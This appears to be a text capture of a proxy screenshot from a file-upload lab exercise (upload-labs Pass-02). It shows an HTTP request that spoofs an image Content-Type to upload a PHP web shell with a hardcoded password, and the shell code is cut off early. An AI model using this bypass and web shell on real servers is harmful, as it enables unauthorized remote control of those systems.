 美化 Raw Hex \n
1 POST /upload/Pass-02/index.php HTTP/1.1
2 Host: 192.168.174.211
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data; boundary=----geckoformboundary944accc0f26ef9a087626ee7ec97023d
8 Content-Length : 223091
9 Origin : http://192.168.174.211
10 Connection : close
11 Referer : http://192.168.174.211/upload/Pass-02/index.php
12 Upgrade-Insecure-Requests : 1
13 Priority : u=0, i
14
15 ------geckoformboundary944accc0f26ef9a087626ee7ec97023d
16 Content-Disposition : form-data ; name="upload_file "; filename ="php.php "
17 Content-Type : image/png
18
19 <?php
20 $password = "xiaoma"; error_reporting(E_ERROR); set_time_limit(0); $lanip = getenv('REMOTE_ADDR'); function